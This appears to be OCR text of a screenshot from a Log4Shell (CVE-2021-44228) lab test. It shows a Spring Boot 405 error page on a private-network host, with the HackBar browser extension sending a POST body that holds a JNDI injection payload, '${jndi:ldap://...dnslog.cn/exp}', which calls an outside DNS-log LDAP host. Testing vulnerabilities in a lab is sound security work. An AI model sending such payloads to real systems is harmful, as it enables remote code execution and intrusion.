 不安全 10.211.55.8:38080/hello
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Dec 13 11:54:44 GMT 2021
There was an unexpected error (type=Method Not Allowed, status=405).
Request method 'GET' not supported
欢迎 元素 CSS 概述 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.211.55.8:38080/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
payload=${jndi:ldap://12123.qlclqc.dnslog.cn/exp}